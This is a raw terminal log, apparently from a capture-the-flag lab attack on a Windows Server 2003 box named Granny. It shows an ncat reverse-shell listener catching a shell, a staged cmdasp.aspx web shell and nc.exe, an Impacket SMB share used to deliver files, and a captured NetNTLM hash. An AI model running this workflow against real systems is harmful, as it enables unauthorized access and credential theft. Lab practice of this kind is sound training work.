 ❯ sudo rlwrap ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.15.
Ncat: Connection from 10.10.10.15:1081.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\Documents and Settings\NetworkService>
❯ ls
cmdasp.aspx nc.exe
❯ sudo smbserver.py smbFolder $(pwd) -smb2support
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.15,1079)
[-] SMB2_NEGOTIATE: SMB2 not supported, fallbacking
[*] AUTHENTICATE_MESSAGE (HTB\GRANNY$,GRANNY)
[*] User GRANNY$\GRANNY authenticated successfully
[*] GRANNY$::HTB:9f7e2595d4d0dec200000000000000000000000000000000:959cb28acfd236f2ebbe9a48560de51a35c2f64d26faad9
4141414141414141